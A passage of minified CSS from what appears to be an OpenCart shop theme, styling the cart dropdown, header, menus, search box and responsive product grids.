label{font-size:18px}.route-checkout-cart .cart-panels select.form-control{max-width:250px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{margin-top:-4px;margin-right:10px;margin-bottom:4px;margin-left:10px}.product-image .main-image{border-style:none}.product-info .product-details>div{margin-bottom:10px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-details .rating-stars{padding-bottom:10px}.product-info .product-details .countdown-wrapper{margin-top:20px}.product-info .product-details .countdown-title{font-size:26px}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:10px}.product-options
label{font-size:18px}.product-options select.form-control{max-width:250px}.product-info .button-group-page .btn-extra.btn{background:rgba(17, 205, 251, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(17, 205, 251, 1)}.product-info .button-group-page .btn-extra+.btn{display:none}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-5px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}.main-products.product-list .product-thumb .rating-stars{padding-bottom:10px}}@media (max-width: 650px){.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:20px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.popup-login .popup-inner-body{height:500px}.route-account-register
label{font-size:20px}.route-account-register .form-group .control-label{padding-bottom:2px}.route-account-register .form-group{margin-bottom:3px}.route-account-register input.form-control{height:32px}.route-account-register
.radio{font-size:12px}.route-account-register
.checkbox{font-size:12px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;flex-direction:column}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.main-products.product-grid .product-thumb
.price{font-size:15px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}}@media (max-width: 359px){body
p{font-size:18px}body
blockquote{font-size:20px}} #cart>a>i::before{content:'\e92b' !important;font-family:icomoon !important;font-size:25px;color:rgba(255, 255, 255, 1)}.desktop #cart:hover>a>i::before{color:rgba(17,205,251,1)}#cart>a>i{width:60px;height:60px}#cart-items.count-badge{font-family:'Ubuntu';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(17, 205, 251, 1);border-radius:20px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-10px);margin-top:12px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:5px;padding-left:15px;font-size:15px;color:rgba(255,255,255,1);order:0}#cart{display:block}#cart-content{min-width:350px}div.cart-content
ul{background:rgba(238, 238, 238, 1)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-left:-10px;margin-top:-13px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(208, 30, 36, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(0, 138, 221, 1)}div.cart-content .cart-totals tbody
td{background:rgba(255, 255, 255, 1);border-style:none !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals{border-color:rgba(221, 221, 221, 1)}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(238, 238, 238, 1);background:rgba(255, 255, 255, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(0, 49, 82, 1);text-transform:uppercase}div.cart-content .btn-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}div.cart-content .btn-checkout.btn:active, div.cart-content .btn-checkout.btn:hover:active, div.cart-content .btn-checkout.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(54, 197, 241, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}div.cart-content .btn-checkout.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}div.cart-content .btn-checkout.btn{background:rgba(17, 205, 251, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop div.cart-content .btn-checkout.btn:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
header{background:rgba(255, 255, 255, 0.9);box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.desktop-header-active.route-common-home
header{background:rgba(0, 0, 0, 0);box-shadow:none}.desktop-header-active .header-sm .mid-bar{height:80px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:1400px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;width:22px;height:15px;border-radius:0px}.language .dropdown-toggle .symbol~span{display:none}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:block}.language .dropdown-toggle > span, .language .dropdown::after{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(221, 221, 221, 1);text-transform:uppercase}.currency .dropdown-toggle
.symbol{display:flex;width:22px;height:15px;border-radius:0px}.currency .dropdown-toggle .symbol~span{display:none}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:block}.currency .dropdown-toggle > span, .currency .dropdown::after{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(221, 221, 221, 1);text-transform:uppercase}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;background:rgba(250, 250, 250, 1);padding:17px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{margin-right:7px;font-size:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{border-radius:3px}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:-15px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header .desktop-logo-wrapper{width:280px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:280px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:flex-start;padding-top:2px;padding-right:12px;padding-bottom:7px;padding-left:12px}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-size:18px;color:rgba(17, 205, 251, 1);font-weight:700;text-transform:uppercase;padding:12px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(17, 205, 251, 1);background:rgba(49, 56, 70, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:24px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:none}.main-menu > ul >.dropdown .j-menu>li>a{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;background:rgba(250, 250, 250, 1);padding:17px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;font-size:15px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown .j-dropdown::before{border-bottom-color:rgba(238,238,238,1);margin-left:3px;margin-top:-6px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:700px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.desktop-header-active .mobile-wrapper-header>span{font-family:'Ubuntu';font-weight:700;text-transform:uppercase}.desktop-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{content:'\f00d' !important;font-family:icomoon !important;font-size:26px}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:30%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:20px}.desktop-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-family:'Ubuntu';font-weight:400;font-size:19px;color:rgba(44, 54, 64, 1);text-transform:none;padding:10px;padding-left:0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(17, 205, 251, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(17, 205, 251, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin-right:10px;min-width:24px;font-size:24px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 49, 82, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(17, 205, 251, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Ubuntu';font-weight:400;font-size:18px;color:rgba(44, 54, 64, 1);background:rgba(245, 245, 245, 1);padding:8px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(0, 128, 255, 1);background:rgba(0, 128, 255, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a::before{color:rgba(0, 49, 82, 1);margin-right:5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a::before, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a::before{color:rgba(17, 205, 251, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.header-search{border-radius:0px}.header-search
input{background:rgba(237, 242, 254, 1) !important}.header-search>.search-button::before{content:'\f002' !important;font-family:icomoon !important;color:rgba(238, 238, 238, 1)}.header-search .search-button{background:rgba(58, 71, 84, 1);min-width:45px}.header-search .search-button:active{background:rgba(17, 205, 251, 1)}.desktop .header-search .search-button:hover{background:rgba(0,128,255,1)}.search-categories{background:rgba(58, 71, 84, 1)}.desktop .search-categories:hover{background:rgba(0,128,255,1)}.search-categories-button,.search-categories-button>a{color:rgba(238,238,238,1)}.search-categories-button::after{content:'\f0dc' !important;font-family:icomoon !important;color:rgba(238,238,238,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a::after{display:none}.search-categories.dropdown .j-menu>li>a{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;background:rgba(250, 250, 250, 1);padding:17px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;font-size:15px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown .j-dropdown::before{border-bottom-color:rgba(238, 238, 238, 1);margin-left:3px;margin-top:-6px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div>div>a{border-style:solid;border-color:rgba(221,221,221,1)}.tt-menu>div{border-radius:3px}.tt-menu:not(.tt-empty)::before{display:none;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result.view-more
a{color:rgba(255,255,255,1);background:rgba(10,55,143,1)}.search-result>a>span{justify-content:flex-start}.search-result.view-more a:hover{background:rgba(0, 138, 221, 1)}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(17, 205, 251, 1)}.mini-search #search .header-search{width:600px;height:60px;padding:7px}.mini-search #search>.dropdown-menu::before{border-bottom-color:rgba(245, 245, 245, 1);margin-left:-15px;margin-top:-6px}.desktop .mini-search #search .header-search{background:rgba(245, 245, 245, 1)}.secondary-menu .top-menu .j-menu>li>a{flex-direction:column;font-size:12px;color:rgba(41, 41, 43, 1);font-weight:700;text-transform:none;padding:5px;padding-right:9px;padding-left:9px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(208, 30, 36, 1);font-weight:700;text-transform:uppercase}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{font-size:28px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(8px);margin-top:-7px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{background:rgba(255, 255, 255, 0.93) !important;box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3) !important}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(0, 49, 82, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-size:12px;color:rgba(44, 54, 64, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:15px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(0, 128, 255, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(51, 51, 51, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238,238,238,1);margin-top:-15px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width: 1340px){.desktop-header-active .header #logo
a{padding-left:15px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){#cart>a>i::before{content:'\e933' !important;font-family:icomoon !important;font-size:28px;color:rgba(51, 51, 51, 1);margin-bottom:2px;margin-left:1px}.language .dropdown-toggle
.symbol{width:24px;height:16.5px}.currency .dropdown-toggle
.symbol{width:24px;height:16.5px}.desktop-header-active.mobile-header-active .mobile-container{width:40%}}@media (max-width: 980px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(44, 54, 64, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(44, 54, 64, 1)}}@media (max-width: 760px){.language .dropdown-toggle
